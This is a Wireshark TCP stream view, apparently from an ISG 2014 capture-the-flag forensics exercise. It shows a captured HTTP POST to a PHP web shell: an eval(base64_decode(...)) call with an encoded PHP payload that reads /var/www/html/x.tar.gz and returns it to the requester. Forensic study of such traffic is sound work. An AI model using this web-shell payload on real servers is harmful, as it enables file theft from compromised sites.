 Wireshark · 追踪 TCP 流 (tcp.stream eq 3) · 05-ISG.pcap
POST /isg.php HTTP/1.1
Cache-Control: no-cache
X-Forwarded-For: 10.197.194.76
Content-Type: application/x-www-form-urlencoded
Referer: http://192.168.1.10/
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Host: 192.168.1.10
Content-Length: 470
Connection: Close
ISG2014=%40eval%01%28base64_decode%28%24_POST%5Bz0%5D%29%29%3B&z0=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rl
c19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOzskRj1nZXRfbWFnaWNfcXVvdGVzX2dwYygpP3N0cmlwc2xhc2hlcygkX1BPU1RbInoxIl0pOiRfUE9TVFsiejEiXTskZnA9QGZvcGVuKCRGLCJyIik7aWYo
QGZnZXRjKCRmcCkpe0BmY2xvc2UoJGZwKTtAcmVhZGZpbGUoJEYpO31lbHNle2VjaG8oIkVSUk9SOi8vIENhbiBOb3QgUmVhZCIpO307ZWNobygifDwtIik7ZGllKCk7&z1=%2Fvar%2Fwww%2Fhtml%2F
x.tar.gz
分组 34。1 客户端 分组，0 服务器 分组，0 turn(s).点击选择。
192.168.1.2:1221 → 192.168.1.10:80 (757 bytes) 显示为 ASCII No delta times 流 3
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助